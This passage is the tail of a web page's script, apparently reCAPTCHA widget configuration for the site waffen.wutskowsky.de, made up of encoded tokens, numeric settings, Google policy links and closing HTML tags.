Kxw7NvBsOUwqgFSGN6w7DDlcOYS8KVwpLDlcK3H8KKBiLDicObwrJiwpnDucKCwoLCqcKhWcOjLAYxw7A8S8K3XMO2QwccwpkMPSHDu04IG2g8wp/CpcKWwrpZwprDmcOlRjTCtiPDssK2C8Kpw7fCi2zCjsOFK8OOGsOlWEtmw6wHdMKKKMO/OcKtw6jDiAPDp8KVw4QKfsOdFXzDlHp5wqMlVsOvOwxVSsO2w7dtWkTDuk3CkTnDtDzCrUE\\u003d\x22],null,[\x22conf\x22,null,\x226Lf2G-wcAAAAAJ-R_74wMjDx0IuhcLviGzs1ksur\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://waffen.wutskowsky.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220lTh+5ngFxds4LQ+Ih1wEkk5UhlPGEZBp9Vaa2dHGFM\\u003d\x22,1,0,null,1,1768945680680,0,0,[1],null,[112],\x22RC-ROAtxY4SCQoP9w\x22,null,null,null,null,null,\x220dAFcWeA6ABLTEApZY5Fp6lpideYw2t-zE4FYioEwYDFiQIrb8KMt0p--7X_vGTos40A32RfLUcYdbmcX4AELUAoEhEBL6Po9P-A\x22,1769028480800]");
    </script></body></html>